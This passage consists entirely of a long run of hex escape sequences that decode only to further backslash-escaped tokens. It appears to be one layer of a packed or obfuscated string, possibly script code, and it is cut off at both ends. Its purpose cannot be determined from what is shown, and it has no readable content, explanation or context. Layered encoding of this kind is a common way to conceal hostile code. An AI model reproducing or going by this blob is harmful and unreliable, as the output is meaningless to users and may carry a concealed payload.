x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x